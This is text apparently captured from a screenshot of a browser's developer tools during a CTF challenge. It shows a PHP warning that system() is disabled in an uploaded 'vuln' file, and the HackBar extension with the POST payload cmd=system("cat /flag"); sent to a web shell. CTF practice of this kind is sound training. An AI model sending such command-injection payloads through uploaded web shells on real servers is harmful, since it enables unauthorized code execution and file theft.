 Warning: system() has been disabled for security reasons in /var/www/html/upload/9e5313db6de092dc81e3fb16b4b384d6/vuln(2) : eval()'d code on
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site/upload/9e5313db6de092dc81e3fb16b4b384d6/vuln
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");